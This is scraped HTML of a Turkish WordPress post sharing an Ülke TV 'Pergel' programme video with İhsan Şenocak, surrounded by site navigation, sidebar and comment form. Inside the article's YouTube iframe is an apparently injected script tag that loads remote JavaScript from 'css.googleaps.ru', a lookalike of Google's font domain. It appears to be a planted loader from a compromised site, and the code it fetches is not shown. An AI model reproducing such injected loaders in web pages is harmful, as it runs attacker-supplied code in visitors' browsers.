			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/mekke-tarih-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/acik-tebligin-mekkede-yansimasi/" rel="bookmark" title="Açık Tebliğin Mekke’de Yansıması">Açık Tebliğin Mekke’de Yansıması</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3687"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-2898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/irana-umimi-bir-bakis-devrimden-sonra/" title="İran&#8217;a Umumî Bir Bakış; Devrimden Sonra&#8230;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2017/07/2-Humeyni-irana-geliyor-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/irana-umimi-bir-bakis-devrimden-sonra/" rel="bookmark" title="İran&#8217;a Umumî Bir Bakış; Devrimden Sonra&#8230;">İran&#8217;a Umumî Bir Bakış; Devrimden Sonra&#8230;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="2898"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/kitap/kitap-inceleme-tanitim/" itemprop="url"><span>Kitap</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-967-1331" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-967-1331" data-name="mega_category" data-page_max="6" data-page_current="1" data-category="12" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4148 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/imam-m-zahid-el-kevseri-ve-fikhu-ehlil-irak-ve-hadisuhum-isimli-eseri/" title="İmâm M. Zâhid El-kevserî ve &#8216;Fıkhu Ehli&#8217;l-Irâk ve Hadîsuhum&#8217; İsimli Eseri">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kevseri-Fıkhu-Ehlil-ırâk-ve-Hadîsuhum-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kevseri-Fıkhu-Ehlil-ırâk-ve-Hadîsuhum-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kevseri-Fıkhu-Ehlil-ırâk-ve-Hadîsuhum-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/imam-m-zahid-el-kevseri-ve-fikhu-ehlil-irak-ve-hadisuhum-isimli-eseri/" rel="bookmark" title="İmâm M. Zâhid El-kevserî ve &#8216;Fıkhu Ehli&#8217;l-Irâk ve Hadîsuhum&#8217; İsimli Eseri">İmâm M. Zâhid El-kevserî ve &#8216;Fıkhu Ehli&#8217;l-Irâk ve Hadîsuhum&#8217; İsimli Eseri</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4148"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4052 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/e-muhammed-hamdi-yazir-ve-tenkitci-yonu/" title="&#8220;E. Muhammed Hamdi Yazır ve Tenkitçi Yönü&#8221;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/elmalılı-tenkitçi-yönü-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/elmalılı-tenkitçi-yönü-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/elmalılı-tenkitçi-yönü-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/e-muhammed-hamdi-yazir-ve-tenkitci-yonu/" rel="bookmark" title="&#8220;E. Muhammed Hamdi Yazır ve Tenkitçi Yönü&#8221;">&#8220;E. Muhammed Hamdi Yazır ve Tenkitçi Yönü&#8221;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4052"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3996 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/ibrahim-tenekecinin-ucus-denemeleri/" title="İbrahim Tenekeci&#8217;nin &#8220;Uçuş Denemeleri&#8221;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ibrahim-tenekeci-uçuş-denemeleri-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ibrahim-tenekeci-uçuş-denemeleri-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/ibrahim-tenekeci-uçuş-denemeleri-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/ibrahim-tenekecinin-ucus-denemeleri/" rel="bookmark" title="İbrahim Tenekeci&#8217;nin &#8220;Uçuş Denemeleri&#8221;">İbrahim Tenekeci&#8217;nin &#8220;Uçuş Denemeleri&#8221;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3996"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3595 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/isaratul-icaz-okumalarina-mutevazi-bir-katki/" title="İşarâtü’l-İ’câz Okumalarına Mütevazi Bir Katkı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/bediuzzaman-isaretul-icaz-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/isaratul-icaz-okumalarina-mutevazi-bir-katki/" rel="bookmark" title="İşarâtü’l-İ’câz Okumalarına Mütevazi Bir Katkı">İşarâtü’l-İ’câz Okumalarına Mütevazi Bir Katkı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3595"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3383 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/kurandan-incelikler-uzerine/" title="&#8220;Kur’an’dan İncelikler&#8221; Üzerine">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kurandan-incelikler-kitap-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kurandan-incelikler-kitap-1-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kurandan-incelikler-kitap-1-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/kurandan-incelikler-uzerine/" rel="bookmark" title="&#8220;Kur’an’dan İncelikler&#8221; Üzerine">&#8220;Kur’an’dan İncelikler&#8221; Üzerine</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3383"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194" itemprop="name"><a href="https://www.musellem.net/uzem" itemprop="url"><span><span style="color: #800000;"><strong>UZEM</strong></span></span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							<aside class="trending-section is-hover">
	<span class="trend-icon"><i class="rbi rbi-zap"></i></span>
	<div class="trend-lightbox header-lightbox">
		<h6 class="trend-header h4">Bu hafta Çok Okunanlar</h6>
		<div class="trend-content">
						<span class="no-trend">Will be updated soon!</span>
					</div>
	</div>
</aside>							<aside class="navbar-search nav-search-live">
	<a href="#" title="Ara..." class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.musellem.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header>	<div class="site-wrap clearfix">		<div class="site-content single-2 rbc-content-section clearfix has-sidebar is-sidebar-right">
			<article id="post-1326" class="post-1326 post type-post status-publish format-standard has-post-thumbnail category-video-galeri tag-ihsan-senocak tag-nevzat-cicek tag-pergel-programi tag-ulke-tv" itemscope itemtype="https://schema.org/Article">
			<header class="single-header entry-header">
						<div class="parallax-thumb">
			<div class="rb-iwrap"><img width="480" height="360" src="https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg 480w, https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog-450x338.jpg 450w" sizes="(max-width: 480px) 100vw, 480px" /></div>
					</div>
					<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to musellem.net." href="https://www.musellem.net" class="home" ><span property="name">musellem.net</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Media Kategori archives." href="https://www.musellem.net/category/media/" class="taxonomy category" ><span property="name">Media</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Video Galeri Kategori archives." href="https://www.musellem.net/category/media/video-galeri/" class="taxonomy category" ><span property="name">Video Galeri</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">İhsan Şenocak &#8211; Ülke Tv Pergel Programı</span><meta property="url" content="https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/"><meta property="position" content="4"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
							<a class="cat-info-el cat-info-id-39" href="https://www.musellem.net/category/media/video-galeri/" rel="category">Video Galeri</a>								</aside>
				<h1 itemprop="headline" class="single-title entry-title">İhsan Şenocak &#8211; Ülke Tv Pergel Programı</h1>
				<div class="single-entry-meta has-avatar small-size">
					<span class="single-meta-avatar">
			<a href="https://www.musellem.net/author/musellem/">
				<img alt='Editör' src='https://secure.gravatar.com/avatar/c631e9ee8fce03fc8bb52e7aea9efae2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c631e9ee8fce03fc8bb52e7aea9efae2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
				<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
						<a href="https://www.musellem.net/author/musellem/">Editör</a>
		</span>
			<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2015-05-02T15:35:20+03:00">2 Mayıs 2015</abbr>
					</span>
			<span class="meta-info-el meta-info-view">
			<a href="https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/" title="">
									<i class="rbi rbi-trend"></i>2.6k 							</a>
		</span>
			</div>
			<div class="single-meta-bottom p-meta-info">
			</div>
				</div>
		</div>
							</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<main id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
														<div class="single-m-info">
															</div>
									<div class="single-body entry">
		<div class="single-content">
							<div class="entry-content clearfix" itemprop="articleBody">
					<p><iframe src="https://www.youtube.com/embed/X0jPEosXU-s" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></iframe></p>
<p>İhsan Şenocak Hocaefendi&#8217;nin katıldığı, Ülke tv&#8217;de yayınlanan, Nevzat Çiçek Bey&#8217;in sunduğu Pergel Programı..</p>
				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="1326"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Etiketler:</span>
									<a rel="tag" href="https://www.musellem.net/tag/ihsan-senocak/" title="ihsan şenocak">ihsan şenocak</a>
									<a rel="tag" href="https://www.musellem.net/tag/nevzat-cicek/" title="nevzat çiçek">nevzat çiçek</a>
									<a rel="tag" href="https://www.musellem.net/tag/pergel-programi/" title="pergel programı">pergel programı</a>
									<a rel="tag" href="https://www.musellem.net/tag/ulke-tv/" title="ülke tv">ülke tv</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-total h2">0</span>
						<span class="share-label">Paylaş</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
							<a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F" title="Facebook"><i class="rbi rbi-facebook"></i><span>Facebookta Paylaş</span></a>
					<a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=%C4%B0hsan+%C5%9Eenocak+%E2%80%93+%C3%9Clke+Tv+Pergel+Program%C4%B1&amp;url=https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F&amp;via=kartalsalih" title="Twitter">
				<i class="rbi rbi-twitter"></i><span>Twitterda Paylaş</span>
			</a>
					<a class="share-action share-icon share-pinterest" rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F&amp;media=https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg&amp;description=%C4%B0hsan+%C5%9Eenocak+%E2%80%93+%C3%9Clke+Tv+Pergel+Program%C4%B1" title="Pinterest"><i class="rbi rbi-pinterest"></i><span>Share on Pinterest</span></a>
					<a class="share-icon share-whatsapp is-web" rel="nofollow" href="https://web.whatsapp.com/send?text=%C4%B0hsan+%C5%9Eenocak+%E2%80%93+%C3%9Clke+Tv+Pergel+Program%C4%B1 &#9758; https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F" target="_blank" title="WhatsApp"><i class="rbi rbi-whatsapp"></i><span> WhatsAppta Paylaş</span></a>
			<a class="share-icon share-whatsapp is-mobile" rel="nofollow" href="whatsapp://send?text=%C4%B0hsan+%C5%9Eenocak+%E2%80%93+%C3%9Clke+Tv+Pergel+Program%C4%B1 &#9758; https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F" target="_blank" title="WhatsApp"><i class="rbi rbi-whatsapp"></i><span> WhatsAppta Paylaş</span></a>
					<a class="share-icon share-email" rel="nofollow" href="mailto:?subject=İhsan Şenocak &#8211; Ülke Tv Pergel Programı&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https%3A%2F%2Fwww.musellem.net%2Fihsan-senocak-ulke-tv-pergel-programi%2F" title="Email"><i class="rbi rbi-email-envelope"></i><span>Email ile gönder.</span></a>
					</div>
		</aside>
			</div>
				<div class="article-meta is-hidden">
			<meta itemprop="mainEntityOfPage" content="https://www.musellem.net/ihsan-senocak-ulke-tv-pergel-programi/">
			<span class="vcard author" itemprop="author" content="Editör"><span class="fn">Editör</span></span>
			<time class="date published entry-date" datetime="2015-05-02T15:35:20+00:00" content="2015-05-02T15:35:20+00:00" itemprop="datePublished">2 Mayıs 2015</time>
			<meta class="updated" itemprop="dateModified" content="2015-05-02T15:35:56+00:00">
							<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.musellem.net/wp-content/uploads/2015/05/ihsan-senoca-ulke-tv-pergel-prog.jpg">
				<meta itemprop="width" content="480">
				<meta itemprop="height" content="360">
				</span>
									<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="musellem.net">
				<meta itemprop="url" content="https://www.musellem.net/">
									<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.musellem.net/wp-content/uploads/logomusellem.jpg">
					</span>
								</span>
		</div>
								<div class="single-box clearfix">
										<div class="author-box">
			<div class="author-avatar">
									<a href="https://www.musellem.net/author/musellem/"><img alt='Editör' src='https://secure.gravatar.com/avatar/c631e9ee8fce03fc8bb52e7aea9efae2?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c631e9ee8fce03fc8bb52e7aea9efae2?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
							</div>
			<div class="author-content">
				<div class="author-header">
					<div class="author-title">
						<a class="h5" href="https://www.musellem.net/author/musellem/">Editör</a>
					</div>
											<span class="author-more block-view-more"><a href="https://www.musellem.net/author/musellem/">Daha Fazla Yazı								<i class="rbi rbi-arrow-right"></i></a></span>
									</div>
									<div class="author-description">Musellem.net editörü...</div>
								<div class="author-footer">
										<div class="author-social tooltips-n"><a class="social-link-website" title="Website"href="https://www.musellem.net" target="_blank" rel="noopener nofollow"><i class="rbi rbi-link"></i></a><a class="social-link-facebook" title="Facebook" href="https://www.facebook.com/salih.kartal.16" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a></div>
				</div>
			</div>
		</div>
			<nav class="single-post-box box-nav rb-n20-gutter">
							<div class="nav-el nav-left rb-p20-gutter">
					<a href="https://www.musellem.net/yerlesim-olmayan-yerlerde-ezan-okuyup-namaz-kilin/">
						<span class="nav-label"><i class="rbi rbi-angle-left"></i><span>Önceki Makale</span></span>
						<span class="nav-inner h4">
							<img width="128" height="96" src="https://www.musellem.net/wp-content/uploads/2015/05/yerlesim-olmayan-yerlerde-ezan-o.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/05/yerlesim-olmayan-yerlerde-ezan-o.jpg 480w, https://www.musellem.net/wp-content/uploads/2015/05/yerlesim-olmayan-yerlerde-ezan-o-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2015/05/yerlesim-olmayan-yerlerde-ezan-o-450x338.jpg 450w" sizes="(max-width: 128px) 100vw, 128px" />							<span class="nav-title p-url">Yerleşim Olmayan Yerlerde Ezan Okuyup Namaz Kılın</span>
						</span>
					</a>
				</div>
										<div class="nav-el nav-right rb-p20-gutter">
					<a href="https://www.musellem.net/bu-sozler-ustad-necip-fazila-ait-degil/">
						<span class="nav-label"><span>Sonraki Makale</span><i class="rbi rbi-angle-right"></i></span>
						<span class="nav-inner h4">
							<img width="128" height="62" src="https://www.musellem.net/wp-content/uploads/2015/05/necip_fazil-sözleri.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/05/necip_fazil-sözleri.jpg 615w, https://www.musellem.net/wp-content/uploads/2015/05/necip_fazil-sözleri-600x290.jpg 600w, https://www.musellem.net/wp-content/uploads/2015/05/necip_fazil-sözleri-450x217.jpg 450w" sizes="(max-width: 128px) 100vw, 128px" />							<span class="nav-title p-url">Bu sözler Üstâd Necip Fazıl&#8217;a ait değil!</span>
						</span>
					</a>
				</div>
					</nav>
			<aside class="comment-box-wrap">
			<div class="comment-box-header clearfix">
				<h4 class="h3"><i class="rbi rbi-comments"></i>Cevapla</h4>
							</div>
			<div class="comment-box-content clearfix no-comment">	<div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ihsan-senocak-ulke-tv-pergel-programi/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.musellem.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea placeholder="Yorum Yap" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input placeholder="İsim" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input placeholder="Email" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input placeholder="Website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-wrap" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='1326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="400929a727" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div>
		</aside>
								</div>
						</div>
					</main>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="sb_post-2" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Son Yazılar</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6748 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-600x450.jpg 600w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-560x420.jpg 560w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-450x338.jpg 450w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-780x585.jpg 780w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen.jpg 1024w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" rel="bookmark" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-08-22T17:54:45+03:00">22 Ağustos 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6730 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp 280w, https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-560x420.webp 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" rel="bookmark" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-05-14T10:38:58+03:00">14 Mayıs 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6727 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">
